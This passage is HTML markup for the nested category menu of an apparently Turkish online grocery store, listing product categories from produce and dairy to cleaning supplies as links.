									<span class="cubuk" id="bir"></span>
									<span class="cubuk" id="iki"></span>
									<span class="cubuk" id="uc"></span>
								</label>
								<p>Kategoriler</p>
							</div>    
							<div class="menu-login"></div>
								<ul class="ana-menu"><li class="menu-level-1 drop"><a href="/c-990-meyve-sebze.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/990.jpg"/>Meyve & Sebze</a><input type="checkbox" id="menu-kategori990"  role="button"><label for="menu-kategori990" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-990-meyve-sebze.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-992-sebze.html" class="mm-menu-full mm-menu-a1">Sebze</a></a></li><li class="menu-level-3"><a href="/c-994-meyve.html" class="mm-menu-full mm-menu-a1">Meyve</a></a></li><li class="menu-level-3"><a href="/c-995-yesillik.html" class="mm-menu-full mm-menu-a1">Yeşillik</a></a></li><li class="menu-level-3"><a href="/c-997-tropik-meyve-sebze.html" class="mm-menu-full mm-menu-a1">Tropik Meyve & Sebze</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-985-et-tavuk.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/985.jpg"/>Et & Tavuk</a><input type="checkbox" id="menu-kategori985"  role="button"><label for="menu-kategori985" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-985-et-tavuk.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-986-kirmizi-et.html" class="mm-menu-full mm-menu-a1">Kırmızı Et</a></a><input type="checkbox" id="menu-kategori-2-986"  role="button"><label for="menu-kategori-2-986" class="menu-kategori"></label><ul><li><a href="/c-987-dana-eti.html" class="mm-menu-full mm-menu-a1" >Dana Eti</a></li><li><a href="/c-989-kuzu-eti.html" class="mm-menu-full mm-menu-a1" >Kuzu Eti</a></li></ul></li><li class="menu-level-3"><a href="/c-999-et-sarkuteri.html" class="mm-menu-full mm-menu-a1">Et Şarküteri</a></a><input type="checkbox" id="menu-kategori-2-999"  role="button"><label for="menu-kategori-2-999" class="menu-kategori"></label><ul><li><a href="/c-1000-sucuk.html" class="mm-menu-full mm-menu-a1" >Sucuk</a></li><li><a href="/c-1071-kavurma.html" class="mm-menu-full mm-menu-a1" >Kavurma</a></li><li><a href="/c-1075-sosis.html" class="mm-menu-full mm-menu-a1" >Sosis</a></li><li><a href="/c-1097-salam.html" class="mm-menu-full mm-menu-a1" >Salam</a></li><li><a href="/c-1110-jambon.html" class="mm-menu-full mm-menu-a1" >Jambon</a></li><li><a href="/c-1121-pastirma.html" class="mm-menu-full mm-menu-a1" >Pastırma</a></li><li><a href="/c-1127-fume.html" class="mm-menu-full mm-menu-a1" >Füme</a></li></ul></li><li class="menu-level-3"><a href="/c-1003-beyaz-et.html" class="mm-menu-full mm-menu-a1">Beyaz Et</a></a><input type="checkbox" id="menu-kategori-2-1003"  role="button"><label for="menu-kategori-2-1003" class="menu-kategori"></label><ul><li><a href="/c-1004-tavuk-eti.html" class="mm-menu-full mm-menu-a1" >Tavuk Eti</a></li></ul></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-842-sut-kahvaltilik.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/842.jpg"/>Süt & Kahvaltılık</a><input type="checkbox" id="menu-kategori842"  role="button"><label for="menu-kategori842" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-842-sut-kahvaltilik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-853-tereyag-margarin.html" class="mm-menu-full mm-menu-a1">Tereyağ & Margarin</a></a><input type="checkbox" id="menu-kategori-2-853"  role="button"><label for="menu-kategori-2-853" class="menu-kategori"></label><ul><li><a href="/c-854-margarin.html" class="mm-menu-full mm-menu-a1" >Margarin</a></li><li><a href="/c-983-tereyag.html" class="mm-menu-full mm-menu-a1" >Tereyağ</a></li></ul></li><li class="menu-level-3"><a href="/c-923-zeytin.html" class="mm-menu-full mm-menu-a1">Zeytin</a></a><input type="checkbox" id="menu-kategori-2-923"  role="button"><label for="menu-kategori-2-923" class="menu-kategori"></label><ul><li><a href="/c-924-siyah-zeytin.html" class="mm-menu-full mm-menu-a1" >Siyah Zeytin</a></li><li><a href="/c-1068-yesil-zeytin.html" class="mm-menu-full mm-menu-a1" >Yeşil Zeytin</a></li></ul></li><li class="menu-level-3"><a href="/c-948-ayran-kefir.html" class="mm-menu-full mm-menu-a1">Ayran & Kefir</a></a><input type="checkbox" id="menu-kategori-2-948"  role="button"><label for="menu-kategori-2-948" class="menu-kategori"></label><ul><li><a href="/c-949-ayran.html" class="mm-menu-full mm-menu-a1" >Ayran</a></li><li><a href="/c-1027-kefir.html" class="mm-menu-full mm-menu-a1" >Kefir</a></li></ul></li><li class="menu-level-3"><a href="/c-894-yogurt.html" class="mm-menu-full mm-menu-a1">Yoğurt</a></a><input type="checkbox" id="menu-kategori-2-894"  role="button"><label for="menu-kategori-2-894" class="menu-kategori"></label><ul><li><a href="/c-895-kaymaksiz-yogurt.html" class="mm-menu-full mm-menu-a1" >Kaymaksız Yoğurt</a></li><li><a href="/c-984-aromali-yogurt.html" class="mm-menu-full mm-menu-a1" >Aromalı Yoğurt</a></li><li><a href="/c-1061-kaymakli-yogurt.html" class="mm-menu-full mm-menu-a1" >Kaymaklı Yoğurt</a></li><li><a href="/c-1066-suzme-yogurt.html" class="mm-menu-full mm-menu-a1" >Süzme Yoğurt</a></li></ul></li><li class="menu-level-3"><a href="/c-908-peynir.html" class="mm-menu-full mm-menu-a1">Peynir</a></a><input type="checkbox" id="menu-kategori-2-908"  role="button"><label for="menu-kategori-2-908" class="menu-kategori"></label><ul><li><a href="/c-909-tulum-peynir.html" class="mm-menu-full mm-menu-a1" >Tulum Peynir</a></li><li><a href="/c-921-krem-porsiyon-peynir.html" class="mm-menu-full mm-menu-a1" >Krem & Porsiyon Peynir</a></li><li><a href="/c-955-kasar-peynir.html" class="mm-menu-full mm-menu-a1" >Kaşar Peynir</a></li><li><a href="/c-1001-yoresel-peynir.html" class="mm-menu-full mm-menu-a1" >Yöresel Peynir</a></li><li><a href="/c-1012-beyaz-peynir.html" class="mm-menu-full mm-menu-a1" >Beyaz Peynir</a></li><li><a href="/c-1038-suzme-peynir.html" class="mm-menu-full mm-menu-a1" >Süzme Peynir</a></li><li><a href="/c-1105-koyun-keci-peyniri.html" class="mm-menu-full mm-menu-a1" >Koyun & Keçi Peyniri</a></li></ul></li><li class="menu-level-3"><a href="/c-884-kahvaltiliklar.html" class="mm-menu-full mm-menu-a1">Kahvaltılıklar</a></a><input type="checkbox" id="menu-kategori-2-884"  role="button"><label for="menu-kategori-2-884" class="menu-kategori"></label><ul><li><a href="/c-885-krem-cikolata-ezme.html" class="mm-menu-full mm-menu-a1" >Krem Çikolata & Ezme</a></li><li><a href="/c-900-bal.html" class="mm-menu-full mm-menu-a1" >Bal</a></li><li><a href="/c-956-kahvaltilik-gevrek.html" class="mm-menu-full mm-menu-a1" >Kahvaltılık Gevrek</a></li><li><a href="/c-967-helva-tahin-pekmez.html" class="mm-menu-full mm-menu-a1" >Helva & Tahin & Pekmez</a></li><li><a href="/c-1037-recel-marmelat.html" class="mm-menu-full mm-menu-a1" >Reçel & Marmelat</a></li><li><a href="/c-1080-kaymak.html" class="mm-menu-full mm-menu-a1" >Kaymak</a></li><li><a href="/c-1484-kahvaltilik-sos.html" class="mm-menu-full mm-menu-a1" >Kahvaltılık Sos</a></li></ul></li><li class="menu-level-3"><a href="/c-843-sut.html" class="mm-menu-full mm-menu-a1">Süt</a></a><input type="checkbox" id="menu-kategori-2-843"  role="button"><label for="menu-kategori-2-843" class="menu-kategori"></label><ul><li><a href="/c-844-uzun-omurlu-sut.html" class="mm-menu-full mm-menu-a1" >Uzun Ömürlü Süt</a></li><li><a href="/c-852-ozellikli-aromali-sut.html" class="mm-menu-full mm-menu-a1" >Özellikli & Aromalı Süt</a></li><li><a href="/c-941-gunluk-sut.html" class="mm-menu-full mm-menu-a1" >Günlük Süt</a></li></ul></li><li class="menu-level-3"><a href="/c-1005-sutlu-tatli-krema.html" class="mm-menu-full mm-menu-a1">Sütlü Tatlı & Krema</a></a><input type="checkbox" id="menu-kategori-2-1005"  role="button"><label for="menu-kategori-2-1005" class="menu-kategori"></label><ul><li><a href="/c-1070-hazir-krema.html" class="mm-menu-full mm-menu-a1" >Hazır Krema</a></li><li><a href="/c-1154-sutlu-tatli.html" class="mm-menu-full mm-menu-a1" >Sütlü Tatlı</a></li></ul></li><li class="menu-level-3"><a href="/c-980-yumurta.html" class="mm-menu-full mm-menu-a1">Yumurta</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-837-temel-gida.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/837.jpg"/>Temel Gıda</a><input type="checkbox" id="menu-kategori837"  role="button"><label for="menu-kategori837" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-837-temel-gida.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-838-konserve-salca-hazir-yemek.html" class="mm-menu-full mm-menu-a1">Konserve & Salça & Hazır Yemek</a></a><input type="checkbox" id="menu-kategori-2-838"  role="button"><label for="menu-kategori-2-838" class="menu-kategori"></label><ul><li><a href="/c-846-domates-salcasi.html" class="mm-menu-full mm-menu-a1" >Domates Salçası</a></li><li><a href="/c-947-sebze-konservesi.html" class="mm-menu-full mm-menu-a1" >Sebze Konservesi</a></li><li><a href="/c-982-balik-konservesi.html" class="mm-menu-full mm-menu-a1" >Balık Konservesi</a></li><li><a href="/c-1011-biber-salcasi.html" class="mm-menu-full mm-menu-a1" >Biber Salçası</a></li><li><a href="/c-1013-hazir-yemek.html" class="mm-menu-full mm-menu-a1" >Hazır Yemek</a></li><li><a href="/c-1067-tursu.html" class="mm-menu-full mm-menu-a1" >Turşu</a></li><li><a href="/c-1093-meze.html" class="mm-menu-full mm-menu-a1" >Meze</a></li></ul></li><li class="menu-level-3"><a href="/c-901-sos.html" class="mm-menu-full mm-menu-a1">Sos</a></a><input type="checkbox" id="menu-kategori-2-901"  role="button"><label for="menu-kategori-2-901" class="menu-kategori"></label><ul><li><a href="/c-1489-ketcap.html" class="mm-menu-full mm-menu-a1" >Ketçap</a></li><li><a href="/c-1490-mayonez.html" class="mm-menu-full mm-menu-a1" >Mayonez</a></li><li><a href="/c-1491-lezzetlendirici-sos.html" class="mm-menu-full mm-menu-a1" >Lezzetlendirici Sos</a></li><li><a href="/c-1492-makarna-sosu.html" class="mm-menu-full mm-menu-a1" >Makarna Sosu</a></li><li><a href="/c-1494-sirke.html" class="mm-menu-full mm-menu-a1" >Sirke</a></li><li><a href="/c-1495-eksi-sos.html" class="mm-menu-full mm-menu-a1" >Ekşi Sos</a></li><li><a href="/c-1496-tatli-sos.html" class="mm-menu-full mm-menu-a1" >Tatlı Sos</a></li></ul></li><li class="menu-level-3"><a href="/c-1043-bakliyat.html" class="mm-menu-full mm-menu-a1">Bakliyat</a></a><input type="checkbox" id="menu-kategori-2-1043"  role="button"><label for="menu-kategori-2-1043" class="menu-kategori"></label><ul><li><a href="/c-936-irmik.html" class="mm-menu-full mm-menu-a1" >İrmik</a></li><li><a href="/c-1044-mercimek.html" class="mm-menu-full mm-menu-a1" >Mercimek</a></li><li><a href="/c-1064-bulgur.html" class="mm-menu-full mm-menu-a1" >Bulgur</a></li><li><a href="/c-1074-fasulye.html" class="mm-menu-full mm-menu-a1" >Fasulye</a></li><li><a href="/c-1098-pirinc.html" class="mm-menu-full mm-menu-a1" >Pirinç</a></li><li><a href="/c-1497-nohut.html" class="mm-menu-full mm-menu-a1" >Nohut</a></li><li><a href="/c-1498-bugday.html" class="mm-menu-full mm-menu-a1" >Buğday</a></li><li><a href="/c-1128-diger-bakliyat.html" class="mm-menu-full mm-menu-a1" >Diğer Bakliyat</a></li></ul></li><li class="menu-level-3"><a href="/c-847-sivi-yag.html" class="mm-menu-full mm-menu-a1">Sıvı Yağ</a></a><input type="checkbox" id="menu-kategori-2-847"  role="button"><label for="menu-kategori-2-847" class="menu-kategori"></label><ul><li><a href="/c-848-aycicek-yagi.html" class="mm-menu-full mm-menu-a1" >Ayçiçek Yağı</a></li><li><a href="/c-849-misirozu-yagi.html" class="mm-menu-full mm-menu-a1" >Mısırözü Yağı</a></li><li><a href="/c-922-zeytinyagi.html" class="mm-menu-full mm-menu-a1" >Zeytinyağı</a></li></ul></li><li class="menu-level-3"><a href="/c-935-un.html" class="mm-menu-full mm-menu-a1">Un</a></a><input type="checkbox" id="menu-kategori-2-935"  role="button"><label for="menu-kategori-2-935" class="menu-kategori"></label><ul><li><a href="/c-937-misir-pirinc-unu.html" class="mm-menu-full mm-menu-a1" >Mısır & Pirinç Unu</a></li><li><a href="/c-938-galeta-unu.html" class="mm-menu-full mm-menu-a1" >Galeta Unu</a></li><li><a href="/c-1031-bugday-unu.html" class="mm-menu-full mm-menu-a1" >Buğday Unu</a></li></ul></li><li class="menu-level-3"><a href="/c-1056-dondurulmus-gida.html" class="mm-menu-full mm-menu-a1">Dondurulmuş Gıda</a></a><input type="checkbox" id="menu-kategori-2-1056"  role="button"><label for="menu-kategori-2-1056" class="menu-kategori"></label><ul><li><a href="/c-1057-dondurulmus-hamur-isleri.html" class="mm-menu-full mm-menu-a1" >Dondurulmuş Hamur İşleri</a></li><li><a href="/c-1058-dondurulmus-sebze-meyve.html" class="mm-menu-full mm-menu-a1" >Dondurulmuş Sebze & Meyve</a></li></ul></li><li class="menu-level-3"><a href="/c-850-makarna-manti.html" class="mm-menu-full mm-menu-a1">Makarna & Mantı</a></a><input type="checkbox" id="menu-kategori-2-850"  role="button"><label for="menu-kategori-2-850" class="menu-kategori"></label><ul><li><a href="/c-851-makarna-manti.html" class="mm-menu-full mm-menu-a1" >Makarna & Mantı</a></li><li><a href="/c-1129-eriste-noodle.html" class="mm-menu-full mm-menu-a1" >Erişte & Noodle</a></li></ul></li><li class="menu-level-3"><a href="/c-859-seker.html" class="mm-menu-full mm-menu-a1">Şeker</a></a><input type="checkbox" id="menu-kategori-2-859"  role="button"><label for="menu-kategori-2-859" class="menu-kategori"></label><ul><li><a href="/c-860-kup-seker.html" class="mm-menu-full mm-menu-a1" >Küp Şeker</a></li><li><a href="/c-910-toz-seker.html" class="mm-menu-full mm-menu-a1" >Toz Şeker</a></li></ul></li><li class="menu-level-3"><a href="/c-1024-corba-bulyon.html" class="mm-menu-full mm-menu-a1">Çorba & Bulyon</a></a><input type="checkbox" id="menu-kategori-2-1024"  role="button"><label for="menu-kategori-2-1024" class="menu-kategori"></label><ul><li><a href="/c-1025-hazir-corba.html" class="mm-menu-full mm-menu-a1" >Hazır Çorba</a></li><li><a href="/c-1483-bulyon.html" class="mm-menu-full mm-menu-a1" >Bulyon</a></li></ul></li><li class="menu-level-3"><a href="/c-918-tuz-baharat.html" class="mm-menu-full mm-menu-a1">Tuz & Baharat</a></a><input type="checkbox" id="menu-kategori-2-918"  role="button"><label for="menu-kategori-2-918" class="menu-kategori"></label><ul><li><a href="/c-919-harc.html" class="mm-menu-full mm-menu-a1" >Harç</a></li><li><a href="/c-979-tuz.html" class="mm-menu-full mm-menu-a1" >Tuz</a></li><li><a href="/c-1041-baharat.html" class="mm-menu-full mm-menu-a1" >Baharat</a></li></ul></li><li class="menu-level-3"><a href="/c-1504-glutensiz-gida.html" class="mm-menu-full mm-menu-a1">Glutensiz Gıda</a></a></li><li class="menu-level-3"><a href="/c-1534-gurme-ve-organik-urunler.html" class="mm-menu-full mm-menu-a1">Gurme ve Organik Ürünler</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-816-atistirmalik.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/816.jpg"/>Atıştırmalık</a><input type="checkbox" id="menu-kategori816"  role="button"><label for="menu-kategori816" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-816-atistirmalik.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-817-cikolata.html" class="mm-menu-full mm-menu-a1">Çikolata</a></a></li><li class="menu-level-3"><a href="/c-820-kuruyemis.html" class="mm-menu-full mm-menu-a1">Kuruyemiş</a></a></li><li class="menu-level-3"><a href="/c-890-kraker.html" class="mm-menu-full mm-menu-a1">Kraker</a></a></li><li class="menu-level-3"><a href="/c-904-sekerleme.html" class="mm-menu-full mm-menu-a1">Şekerleme</a></a></li><li class="menu-level-3"><a href="/c-1518-gofret.html" class="mm-menu-full mm-menu-a1">Gofret</a></a></li><li class="menu-level-3"><a href="/c-1519-bar-kaplamalilar.html" class="mm-menu-full mm-menu-a1">Bar & Kaplamalılar</a></a></li><li class="menu-level-3"><a href="/c-1520-biskuvi.html" class="mm-menu-full mm-menu-a1">Bisküvi</a></a></li><li class="menu-level-3"><a href="/c-1521-kek.html" class="mm-menu-full mm-menu-a1">Kek</a></a></li><li class="menu-level-3"><a href="/c-1522-cips.html" class="mm-menu-full mm-menu-a1">Cips</a></a></li><li class="menu-level-3"><a href="/c-1523-sakiz.html" class="mm-menu-full mm-menu-a1">Sakız</a></a></li><li class="menu-level-3"><a href="/c-1524-lokum-pismaniye.html" class="mm-menu-full mm-menu-a1">Lokum & Pişmaniye</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-861-unlu-mamuller.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/861.jpg"/>Unlu Mamuller</a><input type="checkbox" id="menu-kategori861"  role="button"><label for="menu-kategori861" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-861-unlu-mamuller.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-862-pasta-hamur-malzemesi.html" class="mm-menu-full mm-menu-a1">Pasta & Hamur Malzemesi</a></a><input type="checkbox" id="menu-kategori-2-862"  role="button"><label for="menu-kategori-2-862" class="menu-kategori"></label><ul><li><a href="/c-863-pasta-susu.html" class="mm-menu-full mm-menu-a1" >Pasta Süsü</a></li><li><a href="/c-864-vanilya-kabartma-tozu.html" class="mm-menu-full mm-menu-a1" >Vanilya & Kabartma Tozu</a></li><li><a href="/c-865-maya.html" class="mm-menu-full mm-menu-a1" >Maya</a></li><li><a href="/c-866-kakao.html" class="mm-menu-full mm-menu-a1" >Kakao</a></li><li><a href="/c-868-toz-tatli-puding.html" class="mm-menu-full mm-menu-a1" >Toz Tatlı & Puding</a></li><li><a href="/c-870-pudra-sekeri.html" class="mm-menu-full mm-menu-a1" >Pudra Şekeri</a></li><li><a href="/c-871-krem-santi-jole.html" class="mm-menu-full mm-menu-a1" >Krem Şanti & Jöle</a></li><li><a href="/c-1076-hazir-kuru-tatli.html" class="mm-menu-full mm-menu-a1" >Hazır Kuru Tatlı</a></li><li><a href="/c-1113-pasta-alti.html" class="mm-menu-full mm-menu-a1" >Pasta Altı</a></li><li><a href="/c-1517-nisasta.html" class="mm-menu-full mm-menu-a1" >Nişasta</a></li><li><a href="/c-1535-pasta-ve-kek-un-karisimlari.html" class="mm-menu-full mm-menu-a1" >Pasta ve Kek Un Karışımları</a></li></ul></li><li class="menu-level-3"><a href="/c-1054-ekmek.html" class="mm-menu-full mm-menu-a1">Ekmek</a></a><input type="checkbox" id="menu-kategori-2-1054"  role="button"><label for="menu-kategori-2-1054" class="menu-kategori"></label><ul><li><a href="/c-1055-yufka.html" class="mm-menu-full mm-menu-a1" >Yufka</a></li><li><a href="/c-1116-bazlama-lavas.html" class="mm-menu-full mm-menu-a1" >Bazlama & Lavaş</a></li><li><a href="/c-1122-paketli-ekmek.html" class="mm-menu-full mm-menu-a1" >Paketli Ekmek</a></li><li><a href="/c-1123-galeta-ve-grissini.html" class="mm-menu-full mm-menu-a1" >Galeta ve Grissini</a></li><li><a href="/c-1481-beyaz-eksi-maya-ekmek.html" class="mm-menu-full mm-menu-a1" >Beyaz & Ekşi Maya Ekmek</a></li></ul></li><li class="menu-level-3"><a href="/c-1077-kuru-pasta-ve-tatlilar.html" class="mm-menu-full mm-menu-a1">Kuru Pasta ve Tatlılar</a></a><input type="checkbox" id="menu-kategori-2-1077"  role="button"><label for="menu-kategori-2-1077" class="menu-kategori"></label><ul><li><a href="/c-1078-serbetli-tatli.html" class="mm-menu-full mm-menu-a1" >Şerbetli Tatlı</a></li><li><a href="/c-1138-kuru-pasta.html" class="mm-menu-full mm-menu-a1" >Kuru Pasta</a></li></ul></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-1072-dondurma.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/1072.jpg"/>Dondurma</a><input type="checkbox" id="menu-kategori1072"  role="button"><label for="menu-kategori1072" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-1072-dondurma.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-1073-kornet-cubuk-dondurma.html" class="mm-menu-full mm-menu-a1">Kornet & Çubuk Dondurma</a></a></li><li class="menu-level-3"><a href="/c-1125-kase-dondurma.html" class="mm-menu-full mm-menu-a1">Kase Dondurma</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-824-icecek.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/824.jpg"/>İçecek</a><input type="checkbox" id="menu-kategori824"  role="button"><label for="menu-kategori824" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-824-icecek.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-825-cay.html" class="mm-menu-full mm-menu-a1">Çay</a></a><input type="checkbox" id="menu-kategori-2-825"  role="button"><label for="menu-kategori-2-825" class="menu-kategori"></label><ul><li><a href="/c-826-siyah-cay.html" class="mm-menu-full mm-menu-a1" >Siyah Çay</a></li><li><a href="/c-1051-soguk-cay.html" class="mm-menu-full mm-menu-a1" >Soğuk Çay</a></li><li><a href="/c-858-bitki-cayi.html" class="mm-menu-full mm-menu-a1" >Bitki Çayı</a></li></ul></li><li class="menu-level-3"><a href="/c-840-gazsiz-icecek.html" class="mm-menu-full mm-menu-a1">Gazsız İçecek</a></a><input type="checkbox" id="menu-kategori-2-840"  role="button"><label for="menu-kategori-2-840" class="menu-kategori"></label><ul><li><a href="/c-841-meyve-suyu.html" class="mm-menu-full mm-menu-a1" >Meyve Suyu</a></li><li><a href="/c-978-salgam-suyu.html" class="mm-menu-full mm-menu-a1" >Şalgam Suyu</a></li><li><a href="/c-1026-toz-icecek.html" class="mm-menu-full mm-menu-a1" >Toz İçecek</a></li></ul></li><li class="menu-level-3"><a href="/c-897-gazli-icecek.html" class="mm-menu-full mm-menu-a1">Gazlı İçecek</a></a><input type="checkbox" id="menu-kategori-2-897"  role="button"><label for="menu-kategori-2-897" class="menu-kategori"></label><ul><li><a href="/c-898-gazoz.html" class="mm-menu-full mm-menu-a1" >Gazoz</a></li><li><a href="/c-915-enerji-icecegi.html" class="mm-menu-full mm-menu-a1" >Enerji İçeceği</a></li><li><a href="/c-916-kola.html" class="mm-menu-full mm-menu-a1" >Kola</a></li></ul></li><li class="menu-level-3"><a href="/c-1010-su.html" class="mm-menu-full mm-menu-a1">Su</a></a></li><li class="menu-level-3"><a href="/c-1018-maden-suyu.html" class="mm-menu-full mm-menu-a1">Maden Suyu</a></a></li><li class="menu-level-3"><a href="/c-899-kahve.html" class="mm-menu-full mm-menu-a1">Kahve</a></a></li><li class="menu-level-3"><a href="/c-1032-sut-tozu-krema.html" class="mm-menu-full mm-menu-a1">Süt Tozu & Krema</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-872-gida-disi.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/872.jpg"/>Gıda dışı</a><input type="checkbox" id="menu-kategori872"  role="button"><label for="menu-kategori872" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-872-gida-disi.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-928-giyim-aksesuar.html" class="mm-menu-full mm-menu-a1">Giyim & Aksesuar</a></a></li><li class="menu-level-3"><a href="/c-929-ayakkabi-bakim.html" class="mm-menu-full mm-menu-a1">Ayakkabı Bakım</a></a></li><li class="menu-level-3"><a href="/c-964-banyo-mutfak-gerecleri.html" class="mm-menu-full mm-menu-a1">Banyo & Mutfak Gereçleri</a></a></li><li class="menu-level-3"><a href="/c-1049-ev-bahce-dekorasyon.html" class="mm-menu-full mm-menu-a1">Ev & Bahçe & Dekorasyon</a></a></li><li class="menu-level-3"><a href="/c-1050-hirdavat.html" class="mm-menu-full mm-menu-a1">Hırdavat</a></a></li><li class="menu-level-3"><a href="/c-1477-mangal-piknik-malzemeleri.html" class="mm-menu-full mm-menu-a1">Mangal & Piknik Malzemeleri</a></a></li><li class="menu-level-3"><a href="/c-1508-kirtasiye.html" class="mm-menu-full mm-menu-a1">Kırtasiye</a></a></li><li class="menu-level-3"><a href="/c-1509-oyuncak.html" class="mm-menu-full mm-menu-a1">Oyuncak</a></a></li><li class="menu-level-3"><a href="/c-1512-aydinlatma.html" class="mm-menu-full mm-menu-a1">Aydınlatma</a></a></li><li class="menu-level-3"><a href="/c-1513-pil.html" class="mm-menu-full mm-menu-a1">Pil</a></a></li><li class="menu-level-3"><a href="/c-1515-telefon-aksesuar.html" class="mm-menu-full mm-menu-a1">Telefon Aksesuar</a></a></li></div></ul></li><li class="menu-level-1 drop"><a href="/c-810-temizlik-ev-bakim.html" class="mm-menu-a usa-mobil-none"><img class="menu-kategori-icon1" src="/images/cats/810.jpg"/>Temizlik & Ev Bakım</a><input type="checkbox" id="menu-kategori810"  role="button"><label for="menu-kategori810" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-810-temizlik-ev-bakim.html" >Tüm ürünler</a></li><li class="menu-level-3"><a href="/c-811-genel-temizlik.html" class="mm-menu-full mm-menu-a1">Genel Temizlik</a></a><input type="checkbox" id="menu-kategori-2-811"  role="button"><label for="menu-kategori-2-811" class="menu-kategori"></label><ul><li><a href="/c-812-yuzey-temizleyici.html" class="mm-menu-full mm-menu-a1" >Yüzey Temizleyici</a></li><li><a href="/c-819-mutfak-banyo-temizleyici.html" class="mm-menu-full mm-menu-a1" >Mutfak & Banyo Temizleyici</a></li><li><a href="/c-827-camasir-suyu.html" class="mm-menu-full mm-menu-a1" >Çamaşır Suyu</a></li><li><a href="/c-836-lavabo-acici.html" class="mm-menu-full mm-menu-a1" >Lavabo Açıcı</a></li><li><a href="/c-954-hasere-oldurucu.html" class="mm-menu-full mm-menu-a1" >Haşere Öldürücü</a></li><li><a href="/c-958-tuvalet-temizleyici-blok.html" class="mm-menu-full mm-menu-a1" >Tuvalet Temizleyici & Blok</a></li><li><a href="/c-1014-oda-kokusu.html" class="mm-menu-full mm-menu-a1" >Oda Kokusu</a></li><li><a href="/c-1052-cam-temizleyici.html" class="mm-menu-full mm-menu-a1" >Cam Temizleyici</a></li><li><a href="/c-1091-kirec-yag-cozucu.html" class="mm-menu-full mm-menu-a1" >Kireç & Yağ Çözücü</a></li><li><a href="/c-1104-arap-sabunu.html" class="mm-menu-full mm-menu-a1" >Arap Sabunu</a></li></ul></li><li class="menu-level-3"><a href="/c-932-bulasik-yikama.html" class="mm-menu-full mm-menu-a1">Bulaşık Yıkama</a></a><input type="checkbox" id="menu-kategori-2-932"  role="button"><label for="menu-kategori-2-932" class="menu-kategori"></label><ul><li><a href="/c-933-sivi-bulasik-deterjani.html" class="mm-menu-full mm-menu-a1" >Sıvı Bulaşık Deterjanı</a></li><li><a href="/c-944-bulasik-sungeri.html" class="mm-menu-full mm-menu-a1" >Bulaşık Süngeri</a></li><li><a href="/c-1028-bulasik-makinesi-urunleri.html" class="mm-menu-full mm-menu-a1" >Bulaşık Makinesi Ürünleri</a></li><li><a href="/c-1089-bulasik-teli-bezi.html" class="mm-menu-full mm-menu-a1" >Bulaşık Teli & Bezi</a></li></ul></li><li class="menu-level-3"><a href="/c-951-camasir-yikama.html" class="mm-menu-full mm-menu-a1">Çamaşır Yıkama</a></a><input type="checkbox" id="menu-kategori-2-951"  role="button"><label for="menu-kategori-2-951" class="menu-kategori"></label><ul><li><a href="/c-952-camasir-yumusatici.html" class="mm-menu-full mm-menu-a1" >Çamaşır Yumuşatıcı</a></li><li><a href="/c-1022-toz-camasir-deterjani.html" class="mm-menu-full mm-menu-a1" >Toz Çamaşır Deterjanı</a></li><li><a href="/c-1023-sivi-camasir-deterjani.html" class="mm-menu-full mm-menu-a1" >Sıvı Çamaşır Deterjanı</a></li><li><a href="/c-1132-leke-cikarici.html" class="mm-menu-full mm-menu-a1" >Leke Çıkarıcı</a></li></ul></li><li class="menu-level-3"><a href="/c-961-mutfak-malzemesi.html" class="mm-menu-full mm-menu-a1">Mutfak Malzemesi</a></a><input type="checkbox" id="menu-kategori-2-961"  role="button"><label for="menu-kategori-2-961" class="menu-kategori"></label><ul><li><a href="/c-962-buzdolabi-cop-poseti.html" class="mm-menu-full mm-menu-a1" >Buzdolabı & Çöp Poşeti</a></li><li><a href="/c-977-folyo-strec-film.html" class="mm-menu-full mm-menu-a1" >Folyo & Streç Film</a></li><li><a href="/c-1036-pisirme-kagidi.html" class="mm-menu-full mm-menu-a1" >Pişirme Kağıdı</a></li><li><a 